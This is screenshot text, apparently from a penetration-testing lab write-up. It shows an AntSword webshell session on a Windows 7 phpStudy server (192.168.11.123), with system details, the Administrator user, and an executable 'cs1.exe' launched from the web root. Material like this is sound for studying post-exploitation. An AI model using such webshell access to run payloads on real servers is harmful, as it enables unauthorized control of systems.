 中国蚁剑
192.168.11.123
>_ 192.168.11.123
(*) 基础信息
当前路径: C:/phpStudy/WWW
磁盘列表: C:D:
系统信息: Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW> cs1.exe